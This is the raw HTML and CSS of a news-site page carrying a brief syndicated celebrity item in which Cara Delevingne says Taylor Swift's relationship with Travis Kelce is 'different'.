.td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Fone-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=One+of+Taylor+Swift%E2%80%99s+best+friends+says+romance+with+Travis+Kelce+is+%E2%80%98different%E2%80%99&url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Fone-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different&via=New+York+Metropolitan+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different&amp;media=https://www.newyorkmetropolitan.com/wp-content/uploads/2023/11/GettyImages-1738318801.jpg&description=One+of+Taylor+Swift%E2%80%99s+best+friends+says+romance+with+Travis+Kelce+is+%E2%80%98different%E2%80%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different&title=One+of+Taylor+Swift%E2%80%99s+best+friends+says+romance+with+Travis+Kelce+is+%E2%80%98different%E2%80%99" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_12 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_74{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Hind Madurai!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_74 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_74,.tdi_74 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_74 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong><em>Originally appeared on <a href="https://www.eonline.com/news/1390180/cara-delevingne-says-bff-taylor-swifts-relationship-with-travis-kelce-is-very-different">E! Online</a></em></strong></p>
<p>Everything has changed since <a href="https://www.nbcnewyork.com/tag/taylor-swift/" data-type="URL" data-id="/tag/taylor-swift/" target="_blank" rel="noreferrer noopener">Taylor Swift</a> started dating <a href="https://www.nbcnewyork.com/tag/travis-kelce/" data-type="URL" data-id="/tag/travis-kelce/" target="_blank" rel="noreferrer noopener">Travis Kelce</a>.</p>
<p>After all, the pop superstar&#8217;s friend <a rel="noopener noreferrer" href="https://eonline.com/news/cara_delevingne" target="_blank">Cara Delevingne</a> believes her <a href="https://www.nbcnewyork.com/entertainment/entertainment-news/taylor-swift-wears-her-heart-on-her-sleeve-as-she-cheers-on-travis-kelce/" data-type="URL" data-id="/entertainment/entertainment-news/taylor-swift-wears-her-heart-on-her-sleeve-as-she-cheers-on-travis-kelce/" target="_blank" rel="noreferrer noopener">budding romance</a> with the Kansas City Chiefs tight end is unlike any of her past relationships.</p>
<p>&#8220;I&#8217;m so, so happy for her,&#8221; the supermodel told <a href="https://www.eonline.com/shows/e_news" target="_blank" rel="noopener noreferrer">E! News</a> chief correspondent <a href="https://www.eonline.com/news/1353990/keltie-knight-joins-e-news-as-chief-correspondent" target="_blank" rel="noopener noreferrer">Keltie Knight</a> at the 2023 Las Vegas Grand Prix on Nov. 18. &#8220;There&#8217;s definitely something very different about them.&#8221;</p>
<p>In fact, it&#8217;s been fun watching her pal get swept up in a lavender haze. As she put it, &#8220;I&#8217;m always rooting for my girl.&#8221; </p>
<p>Delevingne recently spent an <a href="https://www.nbcnewyork.com/entertainment/entertainment-news/taylor-swift-attends-chiefs-jets-with-group-of-a-list-celebrities/" data-type="URL" data-id="/entertainment/entertainment-news/taylor-swift-attends-chiefs-jets-with-group-of-a-list-celebrities/" target="_blank" rel="noreferrer noopener">epic girls&#8217; night out</a> with Swift</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "dark"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #dbdbdb !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style><p>→ Continue reading at <a target='_blank' rel="nofollow" href="https://www.nbcnewyork.com/entertainment/entertainment-news/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different/4881588/">NBC New York</a></p></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_75 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#999999}.tdi_75{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_75 cite,.tdi_75 cite a{color:#ffffff}.tdi_75 .comment-link{color:#aaaaaa;display:inline-block}.tdi_75 .comment-link:hover{color:#ffa301}.tdi_75 .comment-content{color:#777777}.tdi_75 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-reply-link:hover,.tdi_75 #cancel-comment-reply-link:hover,.tdi_75 .logged-in-as a:hover{color:#ffa301}.tdi_75 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_75 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_75 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a{color:#777777}.tdi_75 input[type=text],.tdi_75 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_75 input[type=text]:active,.tdi_75 textarea:active,.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_75 input,.tdi_75 textarea{border-color:#444444!important;border-radius:4px}.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{border-color:#555555!important}.tdi_75 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_75 cite{font-family:Heebo!important;font-weight:500!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:24px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:19px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:19px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:21px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:21px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="ssd-fb-comments">[ufc-fb-comments url="http://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different"]</div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_78 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:30px!important}}@media (max-width:767px){.tdi_78{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_78{text-align:left}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_78 .tdb-search-form-input,.tdi_78 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_78 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_78 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_78 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_78 .tdb-search-form-btn i{font-size:15px}.tdi_78 .tdb-search-form-btn-icon{top:0px}.tdi_78 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_78 .tdb-search-msg{margin-top:11px}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_78 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_78 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_80{margin-top:-5px!important;margin-bottom:20px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:13px!important}}@media (max-width:767px){.tdi_80{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-right:14px!important}}@media (max-width:767px){.tdi_83{margin-right:15px!important}}</style>
